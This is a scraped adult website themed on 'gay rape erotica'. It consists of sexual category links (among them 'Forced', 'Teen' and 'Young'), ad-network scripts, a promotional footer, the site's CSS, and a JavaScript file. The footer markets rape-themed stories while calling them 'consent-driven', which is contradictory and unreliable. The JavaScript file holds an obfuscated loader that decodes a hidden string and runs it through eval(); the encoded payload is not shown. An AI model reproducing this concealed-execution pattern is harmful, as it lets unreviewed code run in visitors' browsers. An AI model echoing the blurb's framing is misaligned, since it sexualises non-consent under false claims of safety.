<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">46</span></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">295</span></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="category-title">Cute</span><span class="category-count">55</span></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">339</span></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="category-title">Fetish</span><span class="category-count">220</span></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1058</span></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">127</span></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">163</span></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">124</span></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">303</span></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">67</span></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="category-title">Hunk</span><span class="category-count">332</span></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">193</span></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="category-title">Kinky</span><span class="category-count">12</span></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="category-title">Kissing</span><span class="category-count">34</span></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">32</span></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">16</span></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">113</span></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="category-title">Muscle</span><span class="category-count">246</span></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="category-title">Oral</span><span class="category-count">101</span></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">97</span></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">43</span></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="category-title">Party</span><span class="category-count">27</span></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">1627</span></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="category-title">Slave</span><span class="category-count">54</span></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">12</span></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">76</span></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="category-title">Stud</span><span class="category-count">59</span></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="category-title">Tattoo</span><span class="category-count">64</span></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">315</span></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">191</span></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="category-title">Twink</span><span class="category-count">605</span></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">90</span></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">22</span></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">15</span></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">29</span></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">231</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Gay Rape Erotica offers readers a unique alternative to standard erotica. Featuring stories written from the perspective of both victims and perpetrators, this site explores the taboo of consensual eroticized rape between two men in graphic-yet-good-tasting detail. Fans of BDSM and adventurous sex admire this site for its daring exploration of an often-ignored sexual experience.

The stories range from thrilling to erotic, always pushing boundaries and setting the stage for readers to explore a wider range of consent-driven power play. Every story is hand-selected for its quality and the passion of its writing, allowing readers to explore the depths of their own imagination and desires. As a result, Gay Rape Erotica is considered one of the top authorities on the subject of sexuality, consent and kink among enthusiastic readers.

By presenting a balanced approach to the topics presented—many stories revolve around fantasies as well as realistic depictions—the site allows readers to explore a variety of experiences and situations in which the participants explore their own boundaries and sexual limits. This helps readers develop a clearer understanding of the roles they could take in their own BDSM and kink-driven relationships.

The stories featured on Gay Rape Erotica are sensual, explicit, and often evoke strong emotions from readers. As such, the stories are suitable for mature audiences who are comfortable with the taboo topics explored. The content found on the site is diverse and suitable for any type of experience levels or sexual orientation. With a huge selection of stories to choose from, Gay Rape Erotica offers readers a safe and empowering way to explore the boundaries of their own desires in a safe and supervised environment.

Explore a thrilling side of erotica and consent-driven power play with Gay Rape Erotica. With a vast selection of unique stories, readers can find something to suit their needs, desires and even fantasies. For readers seeking an adult site that takes consent seriously, Gay Rape Erotica is where to find it. <br><br><bR>Copyright © gayrapeerotica.com2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebb9960f476c4f78b48e3d82981766e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapeerotica.com/assets/css/app.css
body_size: 3006
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayrapeerotica.com/js/qZu6guyRC1TK30H.js
body_size: 23001
content:
function qageliyty(sjtuslbrf){var esrwdozxiw='Z';var hdvaynm='A';var fhodo=[];var hfscqxhyml=new RegExp('['+hdvaynm+'-'+esrwdozxiw+']');var lnsul=sjtuslbrf.split(hfscqxhyml);for(var i=0;i<lnsul.length;i++){fhodo.push(String.fromCharCode(parseInt(lnsul[i],23)/(42)));}eval(fhodo.splice(1,fhodo.length).join(''));}qageliyty('[base64]'); 
     